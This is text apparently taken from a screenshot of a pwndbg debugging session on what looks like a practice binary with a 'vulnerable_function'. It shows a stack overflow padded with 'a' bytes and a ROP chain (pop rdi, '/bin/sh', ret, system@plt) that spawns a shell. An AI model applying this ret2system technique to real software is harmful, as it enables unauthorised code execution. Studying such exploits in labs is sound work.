 [ DISASM / x86-64 / set emulate on ]
0x7fd683196840 <read+112> mov rdx, qword ptr [rip + 0x1055c9] RDX, [0x7fd68329be10] => 0xffffffffffffff80
0x7fd683196847 <read+119> neg eax
0x7fd683196849 <read+121> mov dword ptr fs:[rdx], eax [0x7fd68307f6c0] <= 0x200
0x7fd68319684c <read+124> mov rax, 0xffffffffffffffff RAX => 0xffffffffffffffff
0x7fd683196853 <read+131> ret <vulnerable_function+40>
↓
► 0x40061e <vulnerable_function+40> leave
0x40061f <vulnerable_function+41> ret <__libc_csu_init+99>
↓
0x4006b3 <__libc_csu_init+99> pop rdi RDI => 0x600a90 (hint)
0x4006b4 <__libc_csu_init+100> ret <_init+25>
↓
0x4004a1 <_init+25> ret <system@plt>
↓
0x4004c0 <system@plt> jmp qword ptr [rip + 0x20059a] <system>
[ STACK ]
00:0000│ rsi rsp 0x7ffe087d38f0 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 7 skipped
[ BACKTRACE ]
► 0 0x40061e vulnerable_function+40
1 0x4006b3 __libc_csu_init+99
2 0x4004a1 _init+25
3 0x4004c0 system@plt
4 0x400620 main
5 0x1087d3a90 None
6 0x7ffe087d3aa8 None
7 0x0 None
pwndbg> stack 25
00:0000│ rsi rsp 0x7ffe087d38f0 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 16 skipped
11:0088│+008 0x7ffe087d3978 —▸ 0x4006b3 (__libc_csu_init+99) ◂— pop rdi
12:0090│+010 0x7ffe087d3980 —▸ 0x600a90 (hint) ◂— 0x68732f6e69622f /* '/bin/sh' */
13:0098│+018 0x7ffe087d3988 —▸ 0x4004a1 (_init+25) ◂— ret
14:00a0│+020 0x7ffe087d3990 —▸ 0x4004c0 (system@plt) ◂— jmp qword ptr [rip + 0x20059a]
15:00a8│+028 0x7ffe087d3998 —▸ 0x7fd6830abd0a ◂— add byte ptr [rax], al
16:00b0│+030 0x7ffe087d39a0 ◂— 0
17:00b8│+038 0x7ffe087d39a8 —▸ 0x400620 (main) ◂— push rbp
18:00c0│+040 0x7ffe087d39b0 ◂— 0x1087d3a90
pwndbg>